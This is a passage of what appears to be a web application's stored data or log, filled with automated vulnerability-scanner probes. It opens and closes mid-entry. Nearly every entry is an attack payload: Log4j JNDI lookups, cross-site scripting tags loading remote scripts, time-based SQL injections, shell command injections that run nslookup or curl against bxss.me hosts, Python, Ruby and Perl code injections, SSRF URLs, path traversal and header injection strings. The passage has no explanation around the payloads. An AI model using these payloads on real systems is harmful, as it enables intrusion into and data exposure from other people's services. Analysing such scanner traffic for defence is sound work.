>cE06(9398)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2140.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitosmmpyddsgd3209${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitapmmaevzxm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2133&h=88-ef56a-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-2126.88.ef56a${::-.}1${::-.}bxss.me}}","PageView9197626","'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: 